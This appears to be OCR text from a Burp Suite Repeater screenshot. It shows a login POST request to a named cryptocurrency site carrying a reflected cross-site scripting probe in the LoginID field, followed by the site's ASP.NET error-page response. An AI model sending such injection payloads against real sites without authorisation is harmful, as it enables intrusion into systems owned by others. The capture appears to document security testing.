 Applications Places System Tue Mar 27, 11:43
Burp Suite Community Edition v1.7.30 - Temporary Project (as root or sandboxed)
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://login.moonlitecoin.info ?
Request
Raw Params Headers Hex
POST /visitor_signup/SignIn HTTP/1.1
Host: login.moonlitecoin.info
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://login.moonlitecoin.info/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 50
Cookie: ASP.NET_SessionId=kmclzvicwkmuco03lsxoauef; Referrelcode=
DNT: 1
Connection: close
LoginID="><script>alert(1)</script>&Password=hello
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br>
<b>Notes:</b> The current error page you are seeing can be
replaced by a custom error page by modifying the
&quot;defaultRedirect&quot; attribute of the application&#39;s
&lt;customErrors&gt; configuration tag to point to a custom error page
URL.<br><br>
<table width=100% bgcolor="#ffffcc">
<tr>
<td>
<code><pre>
&lt;!-- Web.Config Configuration File --&gt;
&lt;configuration&gt;
&lt;system.web&gt;
&lt;customErrors mode=&quot;RemoteOnly&quot;
defaultRedirect=&quot;mycustompage.htm&quot;/&gt;
&lt;/system.web&gt;
&lt;/configuration&gt;</pre></code>
</td>
</tr>
</table>
<br>
</body>
</html>
? < + > Type a search term 0 matches
Done 3,748 bytes | 494 millis
Menu 403 Forbidden - Mozilla... [Wallet_Vulnerabilites.d... [Parrot Terminal] Burp Suite Community ...